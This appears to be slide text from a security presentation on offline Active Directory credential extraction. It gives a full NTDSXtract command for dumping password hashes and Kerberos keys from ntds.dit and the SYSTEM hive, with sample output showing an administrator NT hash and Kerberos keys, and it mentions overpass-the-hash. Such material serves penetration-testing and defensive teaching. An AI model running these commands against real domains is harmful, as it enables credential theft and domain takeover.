 • From Active Directory : Offline
– “just” need : ntds.dit & SYSTEM hive
– NTDSXtract : http://www.ntdsxtract.com
• python dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7 ./work --name
Administrateur --syshive SYSTEM --supplcreds --passwordhashes --lmoutfile ./lm --ntoutfile
./nt --pwdformat john
Kerberos :: Overpass-the-hash
User name: Administrateur
[...]
Password hashes:
Administrateur:$NT$cc36cf7a8514893efccd332446158b1a:::
Supplemental credentials:
Kerberos newer keys
salt: CHOCOLATE.LOCALAdministrateur
Credentials
18 b7268361386090314acce8d9367e55f55865e7ef8e670fbe4262d6c94098a9e9
17 8451bb37aa6d7ce3d2a5c2d24d317af3
3 f8fd987fa7153185
 